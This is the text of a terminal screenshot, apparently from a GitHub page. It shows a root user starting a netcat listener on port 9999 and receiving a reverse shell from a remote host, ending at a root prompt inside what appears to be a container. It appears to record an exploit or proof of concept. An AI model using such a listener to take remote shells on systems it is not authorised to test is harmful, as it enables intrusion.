 Last login: Tue Jan 16 10:00:24 2024 from 171.219.162.192
root@rrosenberg:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 222.77.96.237 40488
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f4988e265a8a:/usr/src#